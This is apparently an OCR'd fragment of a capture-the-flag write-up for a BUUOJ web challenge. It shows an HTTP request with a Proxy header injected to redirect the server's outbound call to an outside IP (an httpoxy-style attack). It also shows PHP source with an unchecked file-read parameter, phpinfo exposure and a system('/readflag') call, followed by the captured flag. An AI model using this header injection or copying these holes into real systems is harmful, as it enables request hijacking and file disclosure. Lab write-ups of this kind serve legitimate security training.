 Raw Params Headers Hex
GET /?flag=1 HTTP/1.1
Host: node3.buuoj.cn:26877
Proxy:http://174.0.217.21:80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Raw Headers Hex Render
#DD0000">'http://127.0.0.1:5000/api/eligible'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$content&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$response</span><span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">getBody</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$data&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">json_decode</span><span style="color:
#007700">(</span><span style="color: #0000BB">$content</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">TRUE</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$data</span><span style="color: #007700">[</span><span
style="color: #DD0000">'success'</span><span style="color:
#007700">]&nbsp;===&nbsp;</span><span style="color:
#0000BB">true</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">system</span><span style="color: #007700">(</span><span
style="color: #DD0000">'/readflag'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color: #007700">]);<br />}<br /><br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">phpinfo</span><span style="color: #007700">();<br />}<br /></span>
</span>
</code>flag{fa5943ca-8967-4671-a571-3f875d48bf98}
flag{fa5943ca-8967-4671-a571-3f875d48bf98}